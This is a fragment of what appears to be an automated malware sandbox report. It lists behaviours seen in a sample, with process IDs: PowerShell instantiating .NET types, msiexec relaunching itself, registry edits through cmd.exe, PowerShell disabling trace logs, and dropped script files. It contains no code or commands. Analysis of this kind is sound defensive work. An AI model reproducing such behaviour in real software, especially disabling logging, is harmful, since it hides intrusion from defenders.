
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 7028)
Application launched itself
- msiexec.exe (PID: 3508)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6080)
INFO
Disables trace logs
- powershell.exe (PID: 6156)
- powershell.exe (PID: 7028)
Drops script file
- powershell.exe (PID: 6156)
- powershell.exe (PID: 7028)
- cmd.exe (PID: 2392)
- powershell.exe (PID: 9076)









